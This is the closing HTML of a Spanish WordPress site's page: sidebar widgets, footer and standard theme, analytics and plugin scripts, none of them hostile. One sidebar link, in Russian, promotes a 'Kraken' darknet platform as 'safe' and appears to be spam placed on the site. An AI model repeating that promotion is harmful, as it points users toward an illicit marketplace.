                                <img class="img-circle" src="https://www.avantean.com/wp-content/themes/smartbox/images/box-empty.gif">                                </a>
                            </div>
                        </div>
                        <div class="span9">
                            <h4>
                                <a href="https://www.avantean.com/index.php/%d0%bf%d0%bb%d0%b0%d1%82%d1%84%d0%be%d1%80%d0%bc%d0%b0-kraken-%d0%b2%d0%b0%d1%88-%d0%bf%d1%83%d1%82%d1%8c-%d0%b2-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d0%b4%d0%b0%d1%80%d0%ba/" title="Платформа Kraken: Ваш путь в безопасный даркнет krab">Платформа Kraken: Ваш путь в безопасный даркнет krab</a>
                            </h4>
                            <h5 class="light">
                                                            </h5>
                        </div>
                    </div>
                </li>
                            </ul>

            </div><div id="recent-comments-2" class="sidebar-widget  widget_recent_comments"><h3 class="sidebar-header">Comentarios recientes</h3><ul id="recentcomments"></ul></div><div id="archives-2" class="sidebar-widget  widget_archive"><h3 class="sidebar-header">Archives</h3>        <ul>
        	<li><h4><a href='https://www.avantean.com/index.php/2025/12/'>diciembre 2025</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2025/09/'>septiembre 2025</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2025/07/'>julio 2025</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2024/01/'>enero 2024</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2020/10/'>octubre 2020</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2019/10/'>octubre 2019</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2019/04/'>abril 2019</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2019/03/'>marzo 2019</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2019/02/'>febrero 2019</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2019/01/'>enero 2019</a></h4></li>
        </ul>
</div><div id="categories-2" class="sidebar-widget  widget_categories"><h3 class="sidebar-header">Categorías</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.avantean.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.avantean.com/index.php/category/home/">home</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.avantean.com/index.php/category/kraken/">Kraken</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.avantean.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.avantean.com/index.php/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.avantean.com/index.php/category/timeline/">timeline</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.avantean.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-widget  widget_meta"><h3 class="sidebar-header">Meta</h3>
		<ul>
						<li><a href="https://www.avantean.com/wp-login.php">Acceder</a></li>
			<li><a href="https://www.avantean.com/index.php/feed/">Feed de entradas</a></li>
			<li><a href="https://www.avantean.com/index.php/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></aside>
        </div>
    </div>
</section>

            </div>
        </div>
        <footer id="footer" role="contentinfo" class="">
            <div class="wrapper wrapper-transparent">
                <div class="container-fluid">
                    <div class="row-fluid">
                                    <div class="span6 text-left"></div>
                                                    <div class="span6 text-right"></div>
                    </div>
                </div>
            </div>
        </footer>


        <script type="text/javascript">
            //<![CDATA[
            var _gaq = _gaq || [];
            _gaq.push(['_setAccount', 'UA-XXXXX-X']);
            _gaq.push(['_trackPageview']);

            (function() {
                var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
            })();
            //]]>
        </script>
        <div id="fb-root"></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smartbox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/bootstrap.js?ver=2.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/jquery.flexslider-min.js?ver=2.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/jquery.fancybox.pack.js?ver=2.1.4" id="fancybox_pack-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/jquery.fancybox-media.js?ver=2.1.4" id="fancybox_media-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/script.js?ver=1.0" id="script-js"></script>
<script type="text/javascript" id="wpscript-js-extra">
/* <![CDATA[ */
var localData = {"ajaxurl":"https://www.avantean.com/wp-admin/admin-ajax.php","nonce":"b1ada6a500","posts_per_page":"10"};
//# sourceURL=wpscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/wpscript.js?ver=1.0" id="wpscript-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.avantean.com\/index.php\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.avantean.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.avantean.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>